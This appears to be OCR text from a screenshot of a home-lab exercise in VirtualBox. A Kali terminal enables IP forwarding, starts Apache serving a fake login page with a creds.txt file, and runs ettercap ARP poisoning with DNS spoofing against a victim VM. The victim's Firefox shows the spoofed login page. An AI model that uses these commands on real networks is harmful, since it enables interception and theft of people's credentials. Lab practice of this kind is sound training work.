 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:28
kali@kali: /var/www/html
File Actions Edit View Help
┌──(kali㉿kali)-[/var/www/html]
└─$ echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
1
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo nano /etc/ettercap/etter.dns
File System
┌──(kali㉿kali)-[/var/www/html]
└─$ ls
creds.txt  index.html  index.nginx-debian.html  info.php  post.php
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo service apache2 start
Home
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo service apache2 status
● apache2.service - The Apache HTTP Server
Loaded: loaded (/usr/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: active (running) since Tue 2025-05-13 14:07:07 EDT; 11min ago
Invocation: cf10e1a0e00847d6a27c6c3ae80aaad0
Docs: https://httpd.apache.org/docs/2.4/
Process: 21160 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 21176 (apache2)
Tasks: 6 (limit: 2269)
Memory: 20.7M (peak: 21M)
CPU: 86ms
CGroup: /system.slice/apache2.service
├─21176 /usr/sbin/apache2 -k start
├─21179 /usr/sbin/apache2 -k start
├─21180 /usr/sbin/apache2 -k start
├─21181 /usr/sbin/apache2 -k start
├─21182 /usr/sbin/apache2 -k start
└─21183 /usr/sbin/apache2 -k start
May 13 14:07:07 kali systemd[1]: Starting apache2.service - The Apache HTTP Server...
May 13 14:07:07 kali apachectl[21175]: AH00558: apache2: Could not reliably determine the server's fully qualified do>
May 13 14:07:07 kali systemd[1]: Started apache2.service - The Apache HTTP Server.
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo ettercap -T -q -i eth0 -M arp:remote //192.168.1.119// //192.168.1.1// -P dns_spoof
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:AD:25:87
192.168.1.175/255.255.255.0
fe80::ad58:b8c2:2862:b2af/64
2600:4808:3951:3200:d35f:ed56:1779:879f/64
Right Ctrl
Downloads_default_1733195757697_15430 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Tue 14:28
Login - Fake Example - Mozilla Firefox
Login - Fake Example
testphp.vulnweb.com/index.html
k
Login to Your A
Username:
Password:
Login
Would you like Firefox to save this login for
vulnweb.com?
Test
••••
Show password
Don't Save
Save
Right Ctrl
4
68°F
Light rain
Search
K
x64
2:28 PM
5/13/2025